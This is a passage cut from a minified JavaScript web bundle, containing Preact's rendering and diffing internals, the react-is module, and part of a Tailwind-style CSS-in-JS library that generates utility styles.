t)"key"==a?i=t[a]:"ref"==a?o=t[a]:s[a]=t[a];if(arguments.length>2&&(s.children=arguments.length>3?r.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===s[a]&&(s[a]=e.defaultProps[a]);return w(e,s,i,o,null)}function w(e,t,n,r,a){var s={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==a?++o:a,__i:-1,__u:0};return null==a&&null!=i.vnode&&i.vnode(s),s}function E(){return{current:null}}function S(e){return e.children}function C(e,t){this.props=e,this.context=t}function A(e,t){if(null==t)return e.__?A(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?A(e):null}function x(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return x(e)}}function T(e){(!e.__d&&(e.__d=!0)&&a.push(e)&&!k.__r++||s!==i.debounceRendering)&&((s=i.debounceRendering)||c)(k)}function k(){var e,t,n,r,o,s,c,l;for(a.sort(u);e=a.shift();)e.__d&&(t=a.length,r=void 0,s=(o=(n=e).__v).__e,c=[],l=[],n.__P&&((r=v({},o)).__v=o.__v+1,i.vnode&&i.vnode(r),j(n.__P,r,o,n.__n,void 0!==n.__P.ownerSVGElement,32&o.__u?[s]:null,c,null==s?A(o):s,!!(32&o.__u),l),r.__v=o.__v,r.__.__k[r.__i]=r,F(c,r,l),r.__e!=s&&x(r)),a.length>t&&a.sort(u));k.__r=0}function I(e,t,n,r,i,o,a,s,c,u,l){var d,f,p,_,g,v=r&&r.__k||m,b=t.length;for(n.__d=c,O(n,t,v),c=n.__d,d=0;d<b;d++)null!=(p=n.__k[d])&&"boolean"!=typeof p&&"function"!=typeof p&&(f=-1===p.__i?h:v[p.__i]||h,p.__i=d,j(e,p,f,i,o,a,s,c,u,l),_=p.__e,p.ref&&f.ref!=p.ref&&(f.ref&&H(f.ref,null,p),l.push(p.ref,p.__c||_,p)),null==g&&null!=_&&(g=_),65536&p.__u||f.__k===p.__k?(c&&!c.isConnected&&(c=A(f)),c=R(p,c,e)):"function"==typeof p.type&&void 0!==p.__d?c=p.__d:_&&(c=_.nextSibling),p.__d=void 0,p.__u&=-196609);n.__d=c,n.__e=g}function O(e,t,n){var r,i,o,a,s,c=t.length,u=n.length,l=u,d=0;for(e.__k=[],r=0;r<c;r++)a=r+d,null!=(i=e.__k[r]=null==(i=t[r])||"boolean"==typeof i||"function"==typeof i?null:"string"==typeof i||"number"==typeof i||"bigint"==typeof i||i.constructor==String?w(null,i,null,null,null):g(i)?w(S,{children:i},null,null,null):void 0===i.constructor&&i.__b>0?w(i.type,i.props,i.key,i.ref?i.ref:null,i.__v):i)?(i.__=e,i.__b=e.__b+1,s=P(i,n,a,l),i.__i=s,o=null,-1!==s&&(l--,(o=n[s])&&(o.__u|=131072)),null==o||null===o.__v?(-1==s&&d--,"function"!=typeof i.type&&(i.__u|=65536)):s!==a&&(s===a+1?d++:s>a?l>c-a?d+=s-a:d--:s<a?s==a-1&&(d=s-a):d=0,s!==r+d&&(i.__u|=65536))):(o=n[a])&&null==o.key&&o.__e&&!(131072&o.__u)&&(o.__e==e.__d&&(e.__d=A(o)),W(o,o,!1),n[a]=null,l--);if(l)for(r=0;r<u;r++)null!=(o=n[r])&&!(131072&o.__u)&&(o.__e==e.__d&&(e.__d=A(o)),W(o,o))}function R(e,t,n){var r,i;if("function"==typeof e.type){for(r=e.__k,i=0;r&&i<r.length;i++)r[i]&&(r[i].__=e,t=R(r[i],t,n));return t}e.__e!=t&&(n.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8===t.nodeType);return t}function N(e,t){return t=t||[],null==e||"boolean"==typeof e||(g(e)?e.some((function(e){N(e,t)})):t.push(e)),t}function P(e,t,n,r){var i=e.key,o=e.type,a=n-1,s=n+1,c=t[n];if(null===c||c&&i==c.key&&o===c.type&&!(131072&c.__u))return n;if(r>(null==c||131072&c.__u?0:1))for(;a>=0||s<t.length;){if(a>=0){if((c=t[a])&&!(131072&c.__u)&&i==c.key&&o===c.type)return a;a--}if(s<t.length){if((c=t[s])&&!(131072&c.__u)&&i==c.key&&o===c.type)return s;s++}}return-1}function L(e,t,n){"-"===t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||_.test(t)?n:n+"px"}function M(e,t,n,r,i){var o;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||L(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||L(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])o=t!==(t=t.replace(/(PointerCapture)$|Capture$/i,"$1")),t=t.toLowerCase()in e||"onFocusOut"===t||"onFocusIn"===t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=n,n?r?n.u=r.u:(n.u=l,e.addEventListener(t,o?f:d,o)):e.removeEventListener(t,o?f:d,o);else{if(i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!==t[4]?e.removeAttribute(t):e.setAttribute(t,n))}}function D(e){return function(t){if(this.l){var n=this.l[t.type+e];if(null==t.t)t.t=l++;else if(t.t<n.u)return;return n(i.event?i.event(t):t)}}}function j(e,t,n,r,o,a,s,c,u,l){var d,f,p,h,m,_,b,y,w,E,A,x,T,k,O,R=t.type;if(void 0!==t.constructor)return null;128&n.__u&&(u=!!(32&n.__u),a=[c=t.__e=n.__e]),(d=i.__b)&&d(t);e:if("function"==typeof R)try{if(y=t.props,w=(d=R.contextType)&&r[d.__c],E=d?w?w.props.value:d.__:r,n.__c?b=(f=t.__c=n.__c).__=f.__E:("prototype"in R&&R.prototype.render?t.__c=f=new R(y,E):(t.__c=f=new C(y,E),f.constructor=R,f.render=$),w&&w.sub(f),f.props=y,f.state||(f.state={}),f.context=E,f.__n=r,p=f.__d=!0,f.__h=[],f._sb=[]),null==f.__s&&(f.__s=f.state),null!=R.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=v({},f.__s)),v(f.__s,R.getDerivedStateFromProps(y,f.__s))),h=f.props,m=f.state,f.__v=t,p)null==R.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(null==R.getDerivedStateFromProps&&y!==h&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(y,E),!f.__e&&(null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(y,f.__s,E)||t.__v===n.__v)){for(t.__v!==n.__v&&(f.props=y,f.state=f.__s,f.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.forEach((function(e){e&&(e.__=t)})),A=0;A<f._sb.length;A++)f.__h.push(f._sb[A]);f._sb=[],f.__h.length&&s.push(f);break e}null!=f.componentWillUpdate&&f.componentWillUpdate(y,f.__s,E),null!=f.componentDidUpdate&&f.__h.push((function(){f.componentDidUpdate(h,m,_)}))}if(f.context=E,f.props=y,f.__P=e,f.__e=!1,x=i.__r,T=0,"prototype"in R&&R.prototype.render){for(f.state=f.__s,f.__d=!1,x&&x(t),d=f.render(f.props,f.state,f.context),k=0;k<f._sb.length;k++)f.__h.push(f._sb[k]);f._sb=[]}else do{f.__d=!1,x&&x(t),d=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++T<25);f.state=f.__s,null!=f.getChildContext&&(r=v(v({},r),f.getChildContext())),p||null==f.getSnapshotBeforeUpdate||(_=f.getSnapshotBeforeUpdate(h,m)),I(e,g(O=null!=d&&d.type===S&&null==d.key?d.props.children:d)?O:[O],t,n,r,o,a,s,c,u,l),f.base=t.__e,t.__u&=-161,f.__h.length&&s.push(f),b&&(f.__E=f.__=null)}catch(e){t.__v=null,u||null!=a?(t.__e=c,t.__u|=u?160:32,a[a.indexOf(c)]=null):(t.__e=n.__e,t.__k=n.__k),i.__e(e,t,n)}else null==a&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=U(n.__e,t,n,r,o,a,s,u,l);(d=i.diffed)&&d(t)}function F(e,t,n){t.__d=void 0;for(var r=0;r<n.length;r++)H(n[r],n[++r],n[++r]);i.__c&&i.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){i.__e(e,t.__v)}}))}function U(e,t,n,i,o,a,s,c,u){var l,d,f,p,m,_,v,y=n.props,w=t.props,E=t.type;if("svg"===E&&(o=!0),null!=a)for(l=0;l<a.length;l++)if((m=a[l])&&"setAttribute"in m==!!E&&(E?m.localName===E:3===m.nodeType)){e=m,a[l]=null;break}if(null==e){if(null===E)return document.createTextNode(w);e=o?document.createElementNS("http://www.w3.org/2000/svg",E):document.createElement(E,w.is&&w),a=null,c=!1}if(null===E)y===w||c&&e.data===w||(e.data=w);else{if(a=a&&r.call(e.childNodes),y=n.props||h,!c&&null!=a)for(y={},l=0;l<e.attributes.length;l++)y[(m=e.attributes[l]).name]=m.value;for(l in y)if(m=y[l],"children"==l);else if("dangerouslySetInnerHTML"==l)f=m;else if("key"!==l&&!(l in w)){if("value"==l&&"defaultValue"in w||"checked"==l&&"defaultChecked"in w)continue;M(e,l,null,m,o)}for(l in w)m=w[l],"children"==l?p=m:"dangerouslySetInnerHTML"==l?d=m:"value"==l?_=m:"checked"==l?v=m:"key"===l||c&&"function"!=typeof m||y[l]===m||M(e,l,m,y[l],o);if(d)c||f&&(d.__html===f.__html||d.__html===e.innerHTML)||(e.innerHTML=d.__html),t.__k=[];else if(f&&(e.innerHTML=""),I(e,g(p)?p:[p],t,n,i,o&&"foreignObject"!==E,a,s,a?a[0]:n.__k&&A(n,0),c,u),null!=a)for(l=a.length;l--;)null!=a[l]&&b(a[l]);c||(l="value",void 0!==_&&(_!==e[l]||"progress"===E&&!_||"option"===E&&_!==y[l])&&M(e,l,_,y[l],!1),l="checked",void 0!==v&&v!==e[l]&&M(e,l,v,y[l],!1))}return e}function H(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){i.__e(e,n)}}function W(e,t,n){var r,o;if(i.unmount&&i.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||H(r,null,t)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){i.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(o=0;o<r.length;o++)r[o]&&W(r[o],t,n||"function"!=typeof e.type);n||null==e.__e||b(e.__e),e.__c=e.__=e.__e=e.__d=void 0}function $(e,t,n){return this.constructor(e,n)}function V(e,t,n){var o,a,s,c;i.__&&i.__(e,t),a=(o="function"==typeof n)?null:n&&n.__k||t.__k,s=[],c=[],j(t,e=(!o&&n||t).__k=y(S,null,[e]),a||h,h,void 0!==t.ownerSVGElement,!o&&n?[n]:a?null:t.firstChild?r.call(t.childNodes):null,s,!o&&n?n:a?a.__e:t.firstChild,o,c),F(s,e,c)}function G(e,t){V(e,t,G)}function B(e,t,n){var i,o,a,s,c=v({},e.props);for(a in e.type&&e.type.defaultProps&&(s=e.type.defaultProps),t)"key"==a?i=t[a]:"ref"==a?o=t[a]:c[a]=void 0===t[a]&&void 0!==s?s[a]:t[a];return arguments.length>2&&(c.children=arguments.length>3?r.call(arguments,2):n),w(e.type,c,i||e.key,o||e.ref,null)}function Y(e,t){var n={__c:t="__cC"+p++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,r;return this.getChildContext||(n=[],(r={})[t]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.some((function(e){e.__e=!0,T(e)}))},this.sub=function(e){n.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n.splice(n.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}r=m.slice,i={__e:function(e,t,n,r){for(var i,o,a;t=t.__;)if((i=t.__c)&&!i.__)try{if((o=i.constructor)&&null!=o.getDerivedStateFromError&&(i.setState(o.getDerivedStateFromError(e)),a=i.__d),null!=i.componentDidCatch&&(i.componentDidCatch(e,r||{}),a=i.__d),a)return i.__E=i}catch(t){e=t}throw e}},o=0,C.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=v({},this.state),"function"==typeof e&&(e=e(v({},n),this.props)),e&&v(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),T(this))},C.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),T(this))},C.prototype.render=S,a=[],c="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,u=function(e,t){return e.__v.__b-t.__v.__b},k.__r=0,l=0,d=D(!1),f=D(!0),p=0},22799:function(e,t){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,i=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,a=n?Symbol.for("react.strict_mode"):60108,s=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,u=n?Symbol.for("react.context"):60110,l=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,h=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,_=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,v=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,y=n?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case l:case d:case o:case s:case a:case p:return e;default:switch(e=e&&e.$$typeof){case u:case f:case _:case m:case c:return e;default:return t}}case i:return t}}}function E(e){return w(e)===d}t.AsyncMode=l,t.ConcurrentMode=d,t.ContextConsumer=u,t.ContextProvider=c,t.Element=r,t.ForwardRef=f,t.Fragment=o,t.Lazy=_,t.Memo=m,t.Portal=i,t.Profiler=s,t.StrictMode=a,t.Suspense=p,t.isAsyncMode=function(e){return E(e)||w(e)===l},t.isConcurrentMode=E,t.isContextConsumer=function(e){return w(e)===u},t.isContextProvider=function(e){return w(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return w(e)===f},t.isFragment=function(e){return w(e)===o},t.isLazy=function(e){return w(e)===_},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===i},t.isProfiler=function(e){return w(e)===s},t.isStrictMode=function(e){return w(e)===a},t.isSuspense=function(e){return w(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===d||e===s||e===a||e===p||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===_||e.$$typeof===m||e.$$typeof===c||e.$$typeof===u||e.$$typeof===f||e.$$typeof===v||e.$$typeof===b||e.$$typeof===y||e.$$typeof===g)},t.typeOf=w},44363:function(e,t,n){"use strict";e.exports=n(22799)},29014:function(e,t,n){"use strict";n.d(t,{AH:function(){return f},i7:function(){return h},lY:function(){return m}});var r=n(33204),i=(e,t)=>!!~e.indexOf(t),o=(e,t)=>{for(;"function"==typeof e;)e=e(t);return e},a=(e,t,n)=>t?Object.keys(t).reduce(((e,r)=>{const s=o(t[r],n);return((e,t)=>!i("@:&",e[0])&&(i("rg",(typeof t)[5])||Array.isArray(t)))(r,s)?e[(e=>e.replace(/[A-Z]/g,"-$&").toLowerCase())(r)]=s:e[r]="@"==r[0]&&i("figa",r[1])?(e[r]||[]).concat(s):a(e[r]||{},s,n),e}),e):e,s=("undefined"!=typeof CSS&&CSS.escape,/\s*(?:([\w-%@]+)\s*:?\s*([^{;]+?)\s*(?:;|$|})|([^;}{]*?)\s*{)|(})/gi),c=/\/\*[\s\S]*?\*\/|\s+|\n/gm,u=(e,t)=>e.reduceRight(((e,t)=>({[t]:e})),t),l=(e,t,n)=>{n&&e.push(u(t,n))},d=(e,t)=>((e,t)=>{const n=(e,r)=>Array.isArray(r)?r.reduce(n,e):a(e,o(r,t),t);return e.reduce(n,{})})(Array.isArray(e[0])&&Array.isArray(e[0].raw)?((e,t)=>{const n=[],i=[];let d,f;for(let p=0;p<e.length;p++){const h=e[p];if("string"==typeof h){for(;f=s.exec(h.replace(c," "));)if(f[0])if(f[4]&&(d=l(i,n,d),n.pop()),f[3])d=l(i,n,d),n.push(f[3]);else if(!f[4]){d||(d={});const n=f[2]&&/\S/.test(f[2])?f[2]:e[++p];n&&("@apply"==f[1]?a(d,o((0,r.Bb)(n),t),t):d[f[1]]=n)}}else d=l(i,n,d),i.push(u(n,h))}return l(i,n,d),i})(((e,t,n)=>{let r=e[0];const i=[];for(let a=0;a<t.length;){const s=o(t[a],n);s&&"object"==typeof s?(i.push(r,s),r=e[++a]):r+=(s||"")+e[++a]}return i.push(r),i})(e[0],e.slice(1),t),t):e,t),f=(...e)=>(0,r.u$)(d,e),p=(e,t)=>{const n=d(e,t),i=(0,r.tW)(JSON.stringify(n));return t.tw((()=>({[`@keyframes ${i}`]:n}))),i},h=(...e)=>(0,r.u$)(p,e),m=(e,t)=>void 0===t?(...t)=>m(e,h(...t)):f({...e&&"object"==typeof e?e:{animation:e},animationName:"function"==typeof t?t:h(t)})},33204:function(e,t,n){"use strict";n.d(t,{Bb:function(){return $},vt:function(){return rt},hl:function(){return Ie},u$:function(){return H},tW:function(){return x}});var r=new Map([["align-self","-ms-grid-row-align"],["color-adjust","-webkit-print-color-adjust"],["column-gap","grid-column-gap"],["forced-color-adjust","-ms-high-contrast-adjust"],["gap","grid-gap"],["grid-template-columns","-ms-grid-columns"],["grid-template-rows","-ms-grid-rows"],["justify-self","-ms-grid-column-align"],["margin-inline-end","-webkit-margin-end"],["margin-inline-start","-webkit-margin-start"],["mask-border","-webkit-mask-box-image"],["mask-border-outset","-webkit-mask-box-image-outset"],["mask-border-slice","-webkit-mask-box-image-slice"],["mask-border-source","-webkit-mask-box-image-source"],["mask-border-repeat","-webkit-mask-box-image-repeat"],["mask-border-width","-webkit-mask-box-image-width"],["overflow-wrap","word-wrap"],["padding-inline-end","-webkit-padding-end"],["padding-inline-start","-webkit-padding-start"],["print-color-adjust","color-adjust"],["row-gap","grid-row-gap"],["scroll-margin-bottom","scroll-snap-margin-bottom"],["scroll-margin-left","scroll-snap-margin-left"],["scroll-margin-right","scroll-snap-margin-right"],["scroll-margin-top","scroll-snap-margin-top"],["scroll-margin","scroll-snap-margin"],["text-combine-upright","-ms-text-combine-horizontal"]]);var i,o,a,s,c,u,l,d,f=(e,t)=>!!~e.indexOf(t),p=(e,t="-")=>e.join(t),h=(e,t)=>p(e.filter(Boolean),t),m=(e,t=1)=>e.slice(t),_=e=>e,g=()=>{},v=e=>e[0].toUpperCase()+m(e),b=e=>e.replace(/[A-Z]/g,"-$&").toLowerCase(),y=(e,t)=>{for(;"function"==typeof e;)e=e(t);return e},w=(e,t)=>{e.size>t&&e.delete(e.keys().next().value)},E=(e,t)=>!f("@:&",e[0])&&(f("rg",(typeof t)[5])||Array.isArray(t)),S=(e,t,n)=>t?Object.keys(t).reduce(((e,r)=>{const i=y(t[r],n);return E(r,i)?e[b(r)]=i:e[r]="@"==r[0]&&f("figa",r[1])?(e[r]||[]).concat(i):S(e[r]||{},i,n),e}),e):e,C="undefined"!=typeof CSS&&CSS.escape||(e=>e.replace(/[!"'`*+.,;:\\/<=>?@#$%&^|~()[\]{}]/g,"\\$&").replace(/^\d/,"\\3$& ")),A=e=>(Array.isArray(e)||(e=[e]),"@media "+p(e.map((e=>("string"==typeof e&&(e={min:e}),e.raw||p(Object.keys(e).map((t=>`(${t}-width:${e[t]})`))," and ")))),",")),x=e=>{for(var t=9,n=e.length;n--;)t=Math.imul(t^e.charCodeAt(n),1597334677);return"tw-"+((t^t>>>9)>>>0).toString(36)},T=(e="")=>(i.push(e),""),k=e=>{i.length=Math.max(i.lastIndexOf("")+~~e,0)},I=e=>e&&!f("!:",e[0]),O=e=>":"==e[0],R=(e,t)=>{o.push({v:i.filter(O),d:e,n:t,i:f(i,"!"),$:""})},N=e=>{const t="-"==e[0];t&&(e=m(e));const n=p(i.filter(I));return R("&"==e?n:(n&&n+"-")+e,t),""},P=(e,t)=>{let n="";for(let t,r=!1,i=0;t=e[i++];)if(r||"["==t)n+=t,r="]"!=t;else switch(t){case":":n=n&&T(":"+(e[i]==t?e[i++]:"")+n);break;case"(":n=n&&T(n),T();break;case"!":T(t);break;case")":case" ":case"\t":case"\n":case"\r":n=n&&N(n),k(")"!==t);break;default:n+=t}n&&(t?T(":"+n):"-"==n.slice(-1)?T(n.slice(0,-1)):N(n))},L=e=>{T(),M(e),k()},M=e=>{switch(typeof e){case"string":P(e);break;case"function":R(e);break;case"object":Array.isArray(e)?e.forEach(L):e&&Object.keys(e).forEach((t=>{((e,t)=>{if(t){T();const n=f("tbu",(typeof t)[1]);P(e,n),n&&L(t),k()}})(t,e[t])}))}},D=new WeakMap,j=e=>(i=[],o=[],Array.isArray(e[0])&&Array.isArray(e[0].raw)?(e=>{let t=D.get(e);if(!t){let n=NaN,r="";t=e.map(((t,a)=>{if(n==n||"["!=t.slice(-1)&&!f(":-(",(e[a+1]||"")[0])||(n=a),a>=n)return i=>{a==n&&(r=""),r+=t,f("rg",(typeof i)[5])?r+=i:i&&(P(r),r="",M(i)),a==e.length-1&&P(r)};const s=o=[];P(t);const c=[...i];return o=[],e=>{o.push(...s),i=[...c],e&&M(e)}})),D.set(e,t)}return t})(e[0]).forEach(((t,n)=>t(e[n+1]))):M(e),o),F=(e,t)=>("function"==typeof t&&(a=!1),t),U=new WeakMap,H=(e,t)=>{const n=(e=>{a=!0;const t=JSON.stringify(e,F);return a&&t})(t);let r;if(n){var i=U.get(e);i||U.set(e,i=new Map),r=i.get(n)}return r||(r=Object.defineProperty(((n,r)=>(r=Array.isArray(n)?r:n,y(e(t,r),r))),"toJSON",{value:()=>n||t}),i&&(i.set(n,r),w(i,1e4))),r},W=(e,{css:t})=>t(j(e)),$=(...e)=>H(W,e),V=e=>(t,n,r,i)=>{if(t){const o=n&&e(n);if(o&&o.length>0)return o.reduce(((e,n)=>(e[h([r,n,i])]=t,e)),{})}},G=V((e=>({t:["top-left","top-right"],r:["top-right","bottom-right"],b:["bottom-left","bottom-right"],l:["bottom-left","top-left"],tl:["top-left"],tr:["top-right"],bl:["bottom-left"],br:["bottom-right"]}[e]))),B=e=>{const t=({x:"lr",y:"tb"}[e]||e||"").split("").sort();for(let e=t.length;e--;)if(!(t[e]={t:"top",r:"right",b:"bottom",l:"left"}[t[e]]))return;if(t.length)return t},Y=V(B),z=(e,t)=>e+(":"==t[1]?m(t,2)+":":m(t))+":",q=(e,t=e.d)=>"function"==typeof t?"":e.v.reduce(z,"")+(e.i?"!":"")+(e.n?"-":"")+t,K=e=>"cols"==e?"columns":"rows",X=e=>(t,n,r)=>({[e]:r+((s=p(t))&&"-"+s)}),J=(e,t)=>(n,r,i)=>(s=p(n,t))&&{[e||i]:s},Q=e=>(t,{theme:n},r)=>(s=n(e||r,t))&&{[e||r]:s},Z=(e,t)=>(n,{theme:r},i)=>(s=r(e||i,n,p(n,t)))&&{[e||i]:s},ee=(e,t)=>(n,r)=>e(n,r,t),te=X("display"),ne=X("position"),re=X("textTransform"),ie=X("textDecoration"),oe=X("fontStyle"),ae=e=>(t,n,r)=>({["--tw-"+e]:r,fontVariantNumeric:"var(--tw-ordinal,/*!*/ /*!*/) var(--tw-slashed-zero,/*!*/ /*!*/) var(--tw-numeric-figure,/*!*/ /*!*/) var(--tw-numeric-spacing,/*!*/ /*!*/) var(--tw-numeric-fraction,/*!*/ /*!*/)"}),se=(e,{theme:t},n)=>(s=t("inset",e))&&{[n]:s},ce=(e,t,n,r=n)=>(s=t(r+"Opacity",m(e)))&&{[`--tw-${n}-opacity`]:s},ue=(e,t)=>Math.round(parseInt(e,16)*t),le=(e,t,n)=>e&&"#"==e[0]&&(s=(e.length-1)/3)&&(u=[17,1,.062272][s-1])?`rgba(${ue(e.substr(1,s),u)},${ue(e.substr(1+s,s),u)},${ue(e.substr(1+2*s,s),u)},${t?`var(--tw-${t}${n?","+n:""})`:n||1})`:e,de=(e,t,n)=>n&&"string"==typeof n?(s=le(n,t+"-opacity"))&&s!==n?{[`--tw-${t}-opacity`]:"1",[e]:[n,s]}:{[e]:n}:void 0,fe=e=>(u=le(e,"","0"))==s?"transparent":u,pe=(e,{theme:t},n,r,i,o)=>(s={x:["right","left"],y:["bottom","top"]}[e[0]])&&(u=`--tw-${n}-${e[0]}-reverse`)?"reverse"==e[1]?{[u]:"1"}:{[u]:"0",[h([i,s[0],o])]:(c=t(r,m(e)))&&`calc(${c} * var(${u}))`,[h([i,s[1],o])]:c&&[c,`calc(${c} * calc(1 - var(${u})))`]}:void 0,he=(e,t)=>t[0]&&{[e]:(f("wun",(t[0]||"")[3])?"space-":"")+t[0]},me=e=>t=>f(["start","end"],t[0])?{[e]:"flex-"+t[0]}:he(e,t),_e=e=>(t,{theme:n})=>{if(s=n("grid"+v(e),t,""))return{["grid-"+e]:s};switch(t[0]){case"span":return t[1]&&{["grid-"+e]:`span ${t[1]} / span ${t[1]}`};case"start":case"end":return(s=n("grid"+v(e)+v(t[0]),m(t),p(m(t))))&&{[`grid-${e}-${t[0]}`]:s}}},ge=(e,{theme:t},n)=>{switch(e[0]){case"solid":case"dashed":case"dotted":case"double":case"none":return J("borderStyle")(e);case"collapse":case"separate":return J("borderCollapse")(e);case"opacity":return ce(e,t,n)}return(s=t(n+"Width",e,""))?{borderWidth:s}:de("borderColor",n,t(n+"Color",e))},ve=e=>(e?"translate3d(var(--tw-translate-x,0),var(--tw-translate-y,0),0)":"translateX(var(--tw-translate-x,0)) translateY(var(--tw-translate-y,0))")+" rotate(var(--tw-rotate,0)) skewX(var(--tw-skew-x,0)) skewY(var(--tw-skew-y,0)) scaleX(var(--tw-scale-x,1)) scaleY(var(--tw-scale-y,1))",be=(e,t,n)=>e[0]&&(s=t.theme(n,e[1]||e[0]))&&{[`--tw-${n}-x`]:"y"!==e[0]&&s,[`--tw-${n}-y`]:"x"!==e[0]&&s,transform:[`${n}${e[1]?e[0].toUpperCase():""}(${s})`,ve()]},ye=e=>(t,n,r)=>r[1]?Y(n.theme(e,t),r[1],e):Q(e)(t,n,r),we=ye("padding"),Ee=ye("margin"),Se=(e,{theme:t},n)=>(s={w:"width",h:"height"}[e[0]])&&{[s=`${n}${v(s)}`]:t(s,m(e))},Ce=(e,{theme:t},n)=>{const r=n.split("-"),i="backdrop"==r[0]?r[0]+"-":"";if(i||e.unshift(...r),"filter"==e[0]){const t=["blur","brightness","contrast","grayscale","hue-rotate","invert",i&&"opacity","saturate","sepia",!i&&"drop-shadow"].filter(Boolean);return"none"==e[1]?{[i+"filter"]:"none"}:t.reduce(((e,t)=>(e["--tw-"+i+t]="var(--tw-empty,/*!*/ /*!*/)",e)),{[i+"filter"]:t.map((e=>`var(--tw-${i}${e})`)).join(" ")})}return u=e.shift(),f(["hue","drop"],u)&&(u+=v(e.shift())),(s=t(i?"backdrop"+v(u):u,e))&&{["--tw-"+i+u]:(Array.isArray(s)?s:[s]).map((e=>`${b(u)}(${e})`)).join(" ")}},Ae={group:(e,{tag:t},n)=>t(p([n,...e])),hidden:ee(te,"none"),inline:te,block:te,contents:te,flow:te,table:(e,t,n)=>f(["auto","fixed"],e[0])?{tableLayout:e[0]}:te(e,t,n),flex(e,t,n){switch(e[0]){case"row":case"col":return{flexDirection:p("col"==e[0]?["column",...m(e)]:e)};case"nowrap":case"wrap":return{flexWrap:p(e)};case"grow":case"shrink":return null!=(s=t.theme("flex"+v(e[0]),m(e),e[1]||1))&&{["flex-"+e[0]]:""+s}}return(s=t.theme("flex",e,""))?{flex:s}:te(e,t,n)},grid(e,t,n){switch(e[0]){case"cols":case"rows":return(s=t.theme("gridTemplate"+v(K(e[0])),m(e),2==e.length&&Number(e[1])?`repeat(${e[1]},minmax(0,1fr))`:p(m(e))))&&{["gridTemplate-"+K(e[0])]:s};case"flow":return e.length>1&&{gridAutoFlow:p("col"==e[1]?["column",...m(e,2)]:m(e)," ")}}return 